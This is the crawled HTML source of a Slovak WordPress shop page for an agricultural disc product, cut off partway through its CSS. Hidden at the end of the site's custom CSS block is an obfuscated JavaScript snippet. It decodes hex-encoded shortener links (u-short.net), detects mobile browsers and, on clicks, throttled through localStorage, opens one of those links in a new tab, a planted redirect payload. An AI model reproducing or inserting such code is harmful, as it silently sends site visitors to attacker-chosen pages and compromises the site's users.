

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/products/disky-akpil-tahane-eurodisc-typ-x/
body_size: 86266
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Disky Akpil ťahané EURODISC typ X &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox-min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"996","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"disky-akpil-tahane-eurodisc-typ-x\",\"post_type\":\"al_product\",\"name\":\"disky-akpil-tahane-eurodisc-typ-x\"}","request_url":"http:\/\/www.ngalsro.sk\/products\/disky-akpil-tahane-eurodisc-typ-x\/","filters_reset_url":"","is_search":"","nonce":"3e885cd51d"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/products/disky-akpil-tahane-eurodisc-typ-x/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=996' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Fdisky-akpil-tahane-eurodisc-typ-x%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Fdisky-akpil-tahane-eurodisc-typ-x%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px 